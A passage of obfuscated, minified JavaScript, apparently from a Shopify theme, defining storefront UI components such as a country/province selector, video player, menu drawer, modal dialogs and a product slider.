_0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select option',"data-timer-duration","3910lspXqV","updateShareUrl",'[id^="ModalClose-"]',"provinceEl","disconnect","label","product-recommendations","endedVideo","updateUrl","log","find","--sticky-atc-offset","src","checkATCScroll","fieldName",'button[name="next"]',"header-drawer","findIndex","SPACE","bundle-deals__media-item--disabled","66066KOWtrB","stepUp",".main-atc__label","inputRadios","name","nodeName","aria-current","requestAnimationFrame","setSlideVisibility","block","initVariants","updateURL","mainAtcBtn","offsetLeft","closest","preventDefault","visible","summary","comparePrices","documentElement","initOfferPrices","then","indexOf","string",'[id^="Details-"] summary',"plus","currentPageElement","checked",".header__icon--menu[aria-expanded=true]","history",'[name="add"]',"slideshow-component","4987020pZZlLL","input[checked]","#sticky-atc-","click",".slider-counter--total","currencySymbol","PAGEUP","button:not(.menu-drawer__close-menu-btn)","currentVariant","addEventListener","updateFormIds","play","[amount_saved]","amount_no_decimals_with_comma_separator","getVariantData",'[data-media-id="',"add","hideSpinner",".select__select","addListener","95954tVMpfv","overflow-hidden-","isSlideVisible","offsetHeight","unlockGifts","remove","internal-video--playing","989647XSgJUP","menu-drawer","product-form-","keydown",".popup-modal__dismiss-btn","cross-site","validateValue",".grid__item","modalClosed","variantData","main-atc-price-","POST","createElement","sticky-atc-footer-spacer","amount",".product-form__input","selectedId","mainDetailsToggle","deferred-media",".bundle-deals__product","non-existent","atcButtons","[compare_price]","method","moved","invalidFormatSrc","#product-form-","replaceState","closeAnimation",".slider-buttons","querySelectorAll","aria-hidden","ESCAPE","sticky-atc","customLabel",".header-wrapper","pointerType","max","scrollDestination","polite","#StickyAtcSubmit-","autoRotateSlides","removeChild","clearOptions","submenu-open",".sticky-atc__error","popup-overlay--active","sticky-atc-image-","video, model-viewer, iframe","1971ZuvNoN","updatePdpPrices","div","slider","nextButton","code","open","querySelector","from","apply","stickyAtcButton","prices","parentNode","matchMedia","mouse","option1","pauseVideos","productContainers","playSlideshow",'[id^="Slide-"]',".has-submenu","onFocusOut","fetchAvailability","focusOutHandling","pauseAllMedia",".bundle-deals__checkbox","length","initIds","background","matches",".main-product-atc",".sticky-atc-footer-spacer","tabindex","details[open]","StickyAtcVariantPicker-","selectedVariants","mediaItemImgs","autoplayButtonIsSetToPlay","isValid",'[type="radio"]',"variantChange",".main-atc-price-span-","productFormInput","catch","shopUrl","slideScrollPosition",".quantity-break","trim","updateMedia","firstChild","bind",".bundle-deals__media-item-img","data-search-value","secondarySelectSelector",'[type="application/json"]',"text/html","slideshow__autoplay--paused","728wtlqeS","getDate","popup-modal--active","paused","variantPickers","bundle-deals__product--deselected","openMenuDrawer","ProductSubmitButton-","addToCart","jsonData","contentWindow","define","notMain","END",'[id^="Slider-"]',"overflow-hidden","scrollTo","modal-dialog","secondarySelect","#ProductSubmitButton-",".sticky-atc__label","renderProductInfo","defaultValue",".quantity__button[name='plus']",'label[data-input="',"update","unshift","swatch","change","selectedOffer","sliderItemOffset","url",".variant-money-change","index",".template-popup","unavailable","handleCheckboxChange","productForm","updateVariantStatuses","isSecondary","clientWidth","mediaItemContainers","inputs","quantity-input",".select--small","show","includes","isIntersecting","focused","omit",".slider-counter__link","breakpoint","input--error","video",".main-atc__label__text","quantity","aria-live","parse","Inventory-","handleIntersection","fixedDiscount","pageTotalElement","setInputAvailability","floor","product-form","visibility","button","previous",".popup-modal__close","compare_price","(max-width: 990px)",".badge__percentage-saved","ARROWRIGHT","6076004ObHRtv","modal-opener","input","moneyFormat","updateMasterId","left","text","checkValidity","menu-opening",".sticky-atc__label__text","featured_media","scrollY","quantityGifts","NotAllowedError","available","15ImSnQQ","offer_","variantStrings","bottom","handleSelectChange",".quantity-break__selector-item","ARROWDOWN","&section_id=","data-provinces","closeButtonClick","Share-","stickyAtcBtnLabel",".comparison-slider__input","selectedQuantity","totalPages","currentPage",":checked",'input[type="radio"]:checked',"hideElement",".slideshow__slide",'source[type="application/x-mpegURL"]',"createInputs","initProvince","min","updateDisplayedPdpPrices","innerHTML","currentTarget",", #product-form-installment-","price-","step","focusin","basePrice","mainAtcButton","compareMode",".product-form__input__type",".bundle-deals__media-item-container","data-delay-seconds","media-gallery template video","pickup-availability","menu-open","dataset","skipNonExistent",".comparison-slider__overlay-under","data-delay-days","toFixed","provinceContainer","toggle","OPTION","section","0px","json","header","accessibilityStrings","aria-label","onVariantChange","parameters","compare_at_price","next_display_date","baseComparePrice","updatePickupAvailability","dispatchEvent","target","PAGEDOWN","prototype","aria-controls","soldOut","getItem","role","attachEvent","observer","showSpinner","selectedIndex","sliderItems",".footer","updateUnavailable","getElementById","price--on-sale","[price]","removeErrorMessage","atcErrorMsg","openedBy","comparePrice","focusout","scrollLeft","ended","QuantityBreaks","slider-counter__link--active","rtl","StickyAtcSubmitButton-","onSummaryClick","CountryProvinceSelector","setUnavailable",".quantity-break__variant-select",".sign-up-popup-overlay","true","data-test-mode","status","bindEvents","mousedown","0px 0px 400px 0px",".submenu-open","error","stringify","data-src","skipUnavailable","currentScript","appendChild","undefined","isRtl","validateQtyRules","#ProductModal-","prevValue",".comparison-slider__line","sliderItemsToShow","ltr","unobserve","?variant=","deferred-media, product-model","TAB","observe","sliderControlLinksArray",".slider-counter--current","offerPrices","complementary-products","localStorage","quantity-breaks-","forEach","noPlayBtn","changeEvent","setAttribute","stickyAtcBtnError","hide","variant-selects-","sticky-atc-price-","setAutoPlay","top","updateFormVariants","sliderFirstItemNode","pointerup","dropdown","scroll","handleChange","totalPrice","handleScrollBtn",".badge__money-saved","select",".slider__slide",", #ProductSubmitButton-","form","linkToSlide",".select","canplaythrough","onCloseButtonClick",'[id^="Deferred-Poster-"]',"waiting","nextElementSibling","activeElement","setItem","variant-selects","location","visibility-hidden","pills","reduce","input_","height","mainAtcBtnError","percentageLeft","prevButton","option","resetPages","labels","template","Shopify","firstElementChild","setSelectorByValue","application/json","map","setProperty","formVariants","toggleAddButton","promo-bar-data-","body","handleErrorMessage","footerSpacing","onButtonClick","unavailable_with_option",".quantity-break__compare-price","internalVideos","style","hasAttribute","isa","content","quantityUpdateUnsubscriber","originalSection","className","none","media-modal",'input[name="id"]',"isScrollBtn","removeAttribute","bundle-deals","source[data-src]",'input[name="quantity"]',"width","data-unavailable","postMessage",".main-atc-price","quantity-breaks","replace","Sku-","[value]","secondary-variant-select","round","pause","validFields","mouseover","isAfterScroll","totalComparePrice",".comparison-slider__overlay","setActiveMedia","loadContent","getTime","HOME","push","(prefers-reduced-motion: reduce)","autoPlayToggle","off","pauseVideo","modelViewerUI","options","initPages","applyStickyAtcError","getBoundingClientRect",'[id^="MediaGallery-',"parentElement","slidesPerPage","updateOptions","scrollBtn","playVideo","amount_no_decimals","closeSubmenu","shiftKey","initCountry","closeMenuDrawer","cors","sliderControlButtons","type","pdpPrices","sliderControlWrapper","mainAtcBtnLabel","product-model","application/","isRequired","scrollMultiplier","enableSliderLooping","keyup",".popup-modal__timer__minutes","hidden"];return _0x429a=function(){return _0x43a9bb},_0x429a()}class InternalVideo extends HTMLElement{constructor(){const _0x4f5795=_0x357148;if(super(),this[_0x4f5795(628)]=this[_0x4f5795(779)](".internal-video__play"),this.noPlayBtn=this[_0x4f5795(957)][_0x4f5795(1044)]===_0x4f5795(1011),this.loaded=!1,this[_0x4f5795(882)]=this.querySelector(_0x4f5795(882)),this[_0x4f5795(748)]=this[_0x4f5795(882)][_0x4f5795(779)](_0x4f5795(937)),this[_0x4f5795(748)]&&this.invalidFormatSrc[_0x4f5795(721)](),this[_0x4f5795(628)]&&this[_0x4f5795(628)][_0x4f5795(705)]("click",this[_0x4f5795(563)][_0x4f5795(822)](this)),this[_0x4f5795(882)]&&this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(1001),this[_0x4f5795(651)].bind(this)),this.video[_0x4f5795(705)](_0x4f5795(479),this[_0x4f5795(987)].bind(this)),this[_0x4f5795(882)][_0x4f5795(705)](_0x4f5795(476),this[_0x4f5795(713)][_0x4f5795(822)](this)),this.video[_0x4f5795(705)](_0x4f5795(707),this[_0x4f5795(713)].bind(this)),this[_0x4f5795(957)][_0x4f5795(593)]===_0x4f5795(1011)&&"IntersectionObserver"in window){const _0x1d3240={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x4f5795(888)][_0x4f5795(822)](this),_0x1d3240),this[_0x4f5795(986)][_0x4f5795(1036)](this)}}playVideo(){const _0x15a36d=_0x357148;this[_0x15a36d(882)][_0x15a36d(832)]?(!this[_0x15a36d(626)]&&(this.video.load(),this[_0x15a36d(626)]=!0),this[_0x15a36d(882)][_0x15a36d(707)](),this[_0x15a36d(594)].add(_0x15a36d(722)),this.playButton&&this[_0x15a36d(1044)]&&(this.playButton.style[_0x15a36d(894)]="hidden")):(this[_0x15a36d(882)][_0x15a36d(538)](),this[_0x15a36d(594)].remove(_0x15a36d(722)))}[_0x357148(651)](){const _0x4dcac2=_0x357148;this[_0x4dcac2(594)].remove(_0x4dcac2(722))}[_0x357148(713)](){const _0x13ae4d=_0x357148;this[_0x13ae4d(594)][_0x13ae4d(721)](_0x13ae4d(625))}[_0x357148(987)](){const _0xad6a50=_0x357148;this[_0xad6a50(594)][_0xad6a50(712)]("internal-video--loading")}handleIntersection(_0x30edab){const _0x4137af=_0x357148;_0x30edab[_0x4137af(1043)](_0x1835cc=>{const _0x5e0313=_0x4137af;if(_0x1835cc[_0x5e0313(876)]){for(let _0x1ef56f of this.video.querySelectorAll(_0x5e0313(526)))_0x1ef56f[_0x5e0313(1046)](_0x5e0313(656),_0x1ef56f[_0x5e0313(612)](_0x5e0313(1020))),_0x1ef56f[_0x5e0313(524)](_0x5e0313(1020));this.video.load();var _0x243145=this.video.play();_0x243145!==void 0&&_0x243145[_0x5e0313(815)](_0x2d5973=>{const _0x17d7ea=_0x5e0313;console[_0x17d7ea(653)]("catch"),_0x2d5973[_0x17d7ea(668)]===_0x17d7ea(915)&&(this.classList.remove(_0x17d7ea(722)),this[_0x17d7ea(628)]&&this[_0x17d7ea(1044)]&&(this[_0x17d7ea(628)][_0x17d7ea(513)][_0x17d7ea(894)]=_0x17d7ea(680)))}).then(()=>{const _0x5a9145=_0x5e0313;console[_0x5a9145(653)](_0x5a9145(685)),this[_0x5a9145(882)][_0x5a9145(707)]()}),this[_0x5e0313(986)][_0x5e0313(648)]()}})}}customElements[_0x357148(840)](_0x357148(616),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2144d0=_0x357148;super(),this.mainDetailsToggle=this[_0x2144d0(779)](_0x2144d0(617)),this[_0x2144d0(705)](_0x2144d0(580),this.onKeyUp[_0x2144d0(822)](this)),this[_0x2144d0(705)](_0x2144d0(999),this[_0x2144d0(793)][_0x2144d0(822)](this)),this[_0x2144d0(1014)]()}[_0x357148(1014)](){const _0x214226=_0x357148;this[_0x214226(753)]("summary")[_0x214226(1043)](_0x27e8b9=>_0x27e8b9.addEventListener(_0x214226(699),this[_0x214226(1006)][_0x214226(822)](this))),this[_0x214226(753)](_0x214226(703))[_0x214226(1043)](_0x5d78e7=>_0x5d78e7[_0x214226(705)](_0x214226(699),this[_0x214226(477)][_0x214226(822)](this)))}onKeyUp(_0x187cdb){const _0x384086=_0x357148;if(_0x187cdb[_0x384086(777)][_0x384086(621)]()!==_0x384086(755))return;const _0x3d48d7=_0x187cdb.target[_0x384086(678)](_0x384086(805));_0x3d48d7&&(_0x3d48d7===this[_0x384086(740)]?this[_0x384086(568)](_0x187cdb,this[_0x384086(740)][_0x384086(779)]("summary")):this[_0x384086(565)](_0x3d48d7))}[_0x357148(1006)](_0x50d5b9){const _0x5d37b3=_0x357148,_0x2829ca=_0x50d5b9[_0x5d37b3(943)],_0x521d3a=_0x2829ca[_0x5d37b3(784)],_0x232320=_0x521d3a[_0x5d37b3(678)](_0x5d37b3(792)),_0x5862e6=_0x521d3a[_0x5d37b3(514)](_0x5d37b3(778)),_0x55b359=window[_0x5d37b3(785)](_0x5d37b3(549));function _0x55fd0a(){const _0x2c56b4=_0x5d37b3;trapFocus(_0x2829ca[_0x2c56b4(480)],_0x521d3a.querySelector(_0x2c56b4(895))),_0x2829ca.nextElementSibling[_0x2c56b4(636)]("transitionend",_0x55fd0a)}_0x521d3a===this[_0x5d37b3(740)]?(_0x5862e6&&_0x50d5b9[_0x5d37b3(679)](),_0x5862e6?this[_0x5d37b3(568)](_0x50d5b9,_0x2829ca):this[_0x5d37b3(835)](_0x2829ca),window[_0x5d37b3(785)](_0x5d37b3(899))&&document.documentElement[_0x5d37b3(513)][_0x5d37b3(502)]("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{const _0x5d6478=_0x5d37b3;_0x521d3a[_0x5d6478(594)].add("menu-opening"),_0x2829ca[_0x5d6478(1046)](_0x5d6478(600),!0),_0x232320&&_0x232320[_0x5d6478(594)][_0x5d6478(712)](_0x5d6478(767)),!_0x55b359||_0x55b359[_0x5d6478(801)]?_0x55fd0a():_0x2829ca[_0x5d6478(480)][_0x5d6478(705)]("transitionend",_0x55fd0a)},100)}[_0x357148(835)](_0x1cd399){const _0x51360d=_0x357148;setTimeout(()=>{const _0x30d8e0=_0x3c4a;this[_0x30d8e0(740)][_0x30d8e0(594)][_0x30d8e0(712)](_0x30d8e0(910))}),_0x1cd399[_0x51360d(1046)](_0x51360d(600),!0),trapFocus(this.mainDetailsToggle,_0x1cd399),document[_0x51360d(506)].classList[_0x51360d(712)](_0x51360d(717)+this.dataset[_0x51360d(880)])}[_0x357148(568)](_0x500d9f,_0x5e35d8=!1){const _0x544262=_0x357148;_0x500d9f!==void 0&&(this[_0x544262(740)][_0x544262(594)][_0x544262(721)](_0x544262(910)),this[_0x544262(740)][_0x544262(753)]("details")[_0x544262(1043)](_0x5a2037=>{const _0x45fa78=_0x544262;_0x5a2037.removeAttribute(_0x45fa78(778)),_0x5a2037.classList[_0x45fa78(721)](_0x45fa78(910))}),this[_0x544262(740)][_0x544262(753)](_0x544262(1017))[_0x544262(1043)](_0xe2bd19=>{const _0x3232b2=_0x544262;_0xe2bd19[_0x3232b2(594)][_0x3232b2(721)](_0x3232b2(767))}),document[_0x544262(506)][_0x544262(594)].remove(_0x544262(717)+this.dataset[_0x544262(880)]),removeTrapFocus(_0x5e35d8),this[_0x544262(751)](this[_0x544262(740)]))}onFocusOut(_0x3e06d0){setTimeout(()=>{const _0x43907b=_0x3c4a;this[_0x43907b(740)][_0x43907b(514)]("open")&&!this.mainDetailsToggle[_0x43907b(585)](document[_0x43907b(481)])&&this.closeMenuDrawer()})}[_0x357148(477)](_0x3a8ffe){const _0x4b0d44=_0x357148,_0x41ba5b=_0x3a8ffe[_0x4b0d44(943)][_0x4b0d44(678)](_0x4b0d44(617));this[_0x4b0d44(565)](_0x41ba5b)}[_0x357148(565)](_0x332ebf){const _0x44e65c=_0x357148,_0x257ed9=_0x332ebf[_0x44e65c(678)](_0x44e65c(1017));_0x257ed9&&_0x257ed9[_0x44e65c(594)][_0x44e65c(721)]("submenu-open"),_0x332ebf[_0x44e65c(594)][_0x44e65c(721)]("menu-opening"),_0x332ebf[_0x44e65c(779)](_0x44e65c(681))[_0x44e65c(1046)](_0x44e65c(600),!1),removeTrapFocus(_0x332ebf[_0x44e65c(779)](_0x44e65c(681))),this[_0x44e65c(751)](_0x332ebf)}[_0x357148(751)](_0x52d3ac){let _0x15b770;const _0x2ff118=_0x3893ce=>{const _0x48a96d=_0x3c4a;_0x15b770===void 0&&(_0x15b770=_0x3893ce),_0x3893ce-_0x15b770<400?window[_0x48a96d(671)](_0x2ff118):(_0x52d3ac[_0x48a96d(524)](_0x48a96d(778)),_0x52d3ac[_0x48a96d(678)]("details[open]")&&trapFocus(_0x52d3ac[_0x48a96d(678)](_0x48a96d(805)),_0x52d3ac[_0x48a96d(779)](_0x48a96d(681))))};window.requestAnimationFrame(_0x2ff118)}}customElements.define(_0x357148(724),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x59d01f=_0x357148;super(),this[_0x59d01f(753)](".menu-drawer__close-menu-btn")[_0x59d01f(1043)](_0x531518=>_0x531518[_0x59d01f(705)](_0x59d01f(699),this[_0x59d01f(926)][_0x59d01f(822)](this)))}[_0x357148(835)](_0x716e5c){const _0x72edf3=_0x357148;this.header=this[_0x72edf3(968)]||document[_0x72edf3(779)](_0x72edf3(602)),this[_0x72edf3(633)]=this.borderOffset||this[_0x72edf3(678)](_0x72edf3(758))[_0x72edf3(594)][_0x72edf3(585)]("header-wrapper--border-bottom")?1:0,document[_0x72edf3(683)][_0x72edf3(513)][_0x72edf3(502)]("--header-bottom-position",parseInt(this[_0x72edf3(968)][_0x72edf3(557)]()[_0x72edf3(920)]-this.borderOffset)+"px"),this[_0x72edf3(968)][_0x72edf3(594)].add(_0x72edf3(956)),setTimeout(()=>{const _0x46cd68=_0x72edf3;this[_0x46cd68(740)][_0x46cd68(594)][_0x46cd68(712)](_0x46cd68(910))}),_0x716e5c.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,_0x716e5c),document.body[_0x72edf3(594)].add("overflow-hidden-"+this[_0x72edf3(957)][_0x72edf3(880)])}[_0x357148(568)](_0x9a737,_0x44beaa){const _0x535d19=_0x357148;super[_0x535d19(568)](_0x9a737,_0x44beaa),this[_0x535d19(968)][_0x535d19(594)][_0x535d19(721)](_0x535d19(956))}[_0x357148(926)](_0x4a679b){const _0x5781f1=_0x357148;this.closeMenuDrawer(_0x4a679b,this[_0x5781f1(740)][_0x5781f1(779)](_0x5781f1(681))),this.querySelector(_0x5781f1(692))[_0x5781f1(1046)](_0x5781f1(600),_0x5781f1(610))}}customElements[_0x357148(840)](_0x357148(660),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x242425=_0x357148;super(),this.querySelector(_0x242425(646))[_0x242425(705)](_0x242425(699),this.hide[_0x242425(822)](this,!1)),this[_0x242425(705)](_0x242425(580),_0x2636c8=>{const _0x2bf1a0=_0x242425;_0x2636c8[_0x2bf1a0(777)][_0x2bf1a0(621)]()===_0x2bf1a0(755)&&this[_0x2bf1a0(1048)]()}),this.classList[_0x242425(585)](_0x242425(521))?this.addEventListener(_0x242425(463),_0x3d080d=>{const _0x4b7e73=_0x242425;_0x3d080d[_0x4b7e73(759)]===_0x4b7e73(786)&&!_0x3d080d[_0x4b7e73(978)].closest(_0x4b7e73(1034))&&this[_0x4b7e73(1048)]()}):this[_0x242425(705)]("click",_0x44c114=>{const _0x3e42cd=_0x242425;_0x44c114.target===this&&this[_0x3e42cd(1048)]()})}[_0x357148(640)](){const _0x59a75f=_0x357148;this[_0x59a75f(747)]||(this[_0x59a75f(747)]=!0,document.body[_0x59a75f(1023)](this))}show(_0x2dd680){const _0x267ed5=_0x357148;this[_0x267ed5(997)]=_0x2dd680;const _0x8fc4ef=this.querySelector(_0x267ed5(863));document[_0x267ed5(506)][_0x267ed5(594)][_0x267ed5(712)](_0x267ed5(844)),this.setAttribute(_0x267ed5(778),""),_0x8fc4ef&&_0x8fc4ef[_0x267ed5(545)](),trapFocus(this,this[_0x267ed5(779)]('[role="dialog"]')),window[_0x267ed5(796)]()}[_0x357148(1048)](){const _0x5fe1cd=_0x357148;document[_0x5fe1cd(506)][_0x5fe1cd(594)].remove(_0x5fe1cd(844)),document[_0x5fe1cd(506)][_0x5fe1cd(977)](new CustomEvent(_0x5fe1cd(731))),this[_0x5fe1cd(524)](_0x5fe1cd(778)),removeTrapFocus(this.openedBy),window[_0x5fe1cd(796)]()}}customElements[_0x357148(840)](_0x357148(846),ModalDialog);const searchResultsElem=_0x357148(506);class ModalOpener extends HTMLElement{constructor(){const _0x2e6bd5=_0x357148;super();const _0x5c9fd9=this[_0x2e6bd5(779)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x5c9fd9&&_0x5c9fd9[_0x2e6bd5(705)]("click",()=>{const _0x5b3540=_0x2e6bd5,_0x4e0e50=document[_0x5b3540(779)](this[_0x5b3540(612)](_0x5b3540(629)));_0x4e0e50&&_0x4e0e50[_0x5b3540(874)](_0x5c9fd9)})}}customElements[_0x357148(840)](_0x357148(903),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x2cf781=_0x357148;super();const _0x3f4703=this[_0x2cf781(779)](_0x2cf781(478));_0x3f4703&&_0x3f4703[_0x2cf781(705)](_0x2cf781(699),this[_0x2cf781(545)][_0x2cf781(822)](this))}loadContent(_0x571a8a=!0){const _0x35dd2d=_0x357148;if(window[_0x35dd2d(796)](),!this[_0x35dd2d(612)]("loaded")){const _0x294672=document[_0x35dd2d(735)](_0x35dd2d(774));_0x294672.appendChild(this[_0x35dd2d(779)](_0x35dd2d(496))[_0x35dd2d(516)][_0x35dd2d(498)].cloneNode(!0)),this.setAttribute(_0x35dd2d(626),!0);const _0x23f8c4=this[_0x35dd2d(1023)](_0x294672[_0x35dd2d(779)](_0x35dd2d(771)));_0x571a8a&&_0x23f8c4[_0x35dd2d(583)]()}}}customElements[_0x357148(840)](_0x357148(741),DeferredMedia);const defaultDirection=document.currentScript&&document[_0x357148(1022)][_0x357148(957)][_0x357148(1025)]==="true"?_0x357148(1004):_0x357148(1031),isRtl=defaultDirection===_0x357148(1004);class SliderComponent extends HTMLElement{constructor(){const _0x403f37=_0x357148;super(),this[_0x403f37(775)]=this.querySelector(_0x403f37(843)),this[_0x403f37(989)]=this.querySelectorAll('[id^="Slide-"]'),this[_0x403f37(579)]=!1,this[_0x403f37(690)]=this[_0x403f37(779)](_0x403f37(1038)),this[_0x403f37(890)]=this.querySelector(_0x403f37(700)),this[_0x403f37(492)]=this[_0x403f37(779)]('button[name="previous"]'),this.nextButton=this[_0x403f37(779)](_0x403f37(659)),this[_0x403f37(578)]=isRtl?-1:1,!(!this.slider||!this.nextButton||(this[_0x403f37(512)]=this.querySelectorAll(_0x403f37(616)),this[_0x403f37(788)]=this[_0x403f37(957)][_0x403f37(788)]==="true"&&this[_0x403f37(512)][_0x403f37(798)]>0,this[_0x403f37(555)](),new ResizeObserver(_0x36b19e=>this.initPages())[_0x403f37(1036)](this[_0x403f37(775)]),this[_0x403f37(775)][_0x403f37(705)](_0x403f37(465),this[_0x403f37(854)][_0x403f37(822)](this)),this[_0x403f37(492)].addEventListener(_0x403f37(699),this.onButtonClick.bind(this)),this[_0x403f37(776)][_0x403f37(705)]("click",this[_0x403f37(509)][_0x403f37(822)](this)),this.sliderControlWrapper=this[_0x403f37(779)](".slider-buttons"),!this[_0x403f37(573)]||!this[_0x403f37(573)][_0x403f37(779)](_0x403f37(879))))&&(this[_0x403f37(462)]=this.slider[_0x403f37(779)](_0x403f37(471)),this.sliderControlLinksArray=Array[_0x403f37(780)](this.sliderControlWrapper.querySelectorAll(_0x403f37(879))),this[_0x403f37(1037)][_0x403f37(1043)](_0x11da16=>_0x11da16[_0x403f37(705)]("click",this[_0x403f37(474)][_0x403f37(822)](this))))}[_0x357148(555)](){const _0x1b782b=_0x357148;if(this[_0x1b782b(1030)]=Array[_0x1b782b(780)](this[_0x1b782b(989)])[_0x1b782b(619)](_0x2d1b2f=>_0x2d1b2f[_0x1b782b(869)]>0),this[_0x1b782b(1030)][_0x1b782b(798)]<2)return;const _0x3eb378=this[_0x1b782b(1030)][0][_0x1b782b(677)]*this.scrollMultiplier;this[_0x1b782b(859)]=this[_0x1b782b(1030)][1].offsetLeft*this[_0x1b782b(578)]-_0x3eb378,this.slidesPerPage=Math[_0x1b782b(892)]((this[_0x1b782b(775)].clientWidth-_0x3eb378)/this.sliderItemOffset),this[_0x1b782b(931)]=this.sliderItemsToShow[_0x1b782b(798)]-this[_0x1b782b(560)]+1,this[_0x1b782b(854)]()}[_0x357148(494)](){const _0x20d9ba=_0x357148;this[_0x20d9ba(989)]=this[_0x20d9ba(753)](_0x20d9ba(791)),this[_0x20d9ba(555)]()}[_0x357148(854)](){const _0x1f4976=_0x357148;if(!this[_0x1f4976(775)]||!this[_0x1f4976(776)])return;const _0x3c796e=this[_0x1f4976(932)];if(this.currentPage=Math.round(this[_0x1f4976(775)][_0x1f4976(1e3)]*this.scrollMultiplier/this[_0x1f4976(859)])+1,this[_0x1f4976(690)]&&this[_0x1f4976(890)]&&(this[_0x1f4976(690)][_0x1f4976(590)]=this[_0x1f4976(932)],this.pageTotalElement[_0x1f4976(590)]=this[_0x1f4976(931)]),this[_0x1f4976(932)]!=_0x3c796e&&this[_0x1f4976(977)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this[_0x1f4976(1030)][this.currentPage-1]}})),this[_0x1f4976(570)]=this[_0x1f4976(753)](".slider-counter__link"),this[_0x1f4976(570)][_0x1f4976(798)]>0){this[_0x1f4976(570)][_0x1f4976(1043)](_0x555ed0=>{const _0x358c18=_0x1f4976;_0x555ed0.classList[_0x358c18(721)](_0x358c18(1003)),_0x555ed0[_0x358c18(524)](_0x358c18(670))});const _0xbf3eb2=this[_0x1f4976(570)][this[_0x1f4976(932)]-1];_0xbf3eb2&&(_0xbf3eb2.classList.add(_0x1f4976(1003)),_0xbf3eb2.setAttribute("aria-current",!0))}const _0x111e17=this[_0x1f4976(989)][this.currentPage-1];this[_0x1f4976(788)]&&_0x111e17&&this[_0x1f4976(512)][_0x1f4976(1043)](_0x14143c=>{const 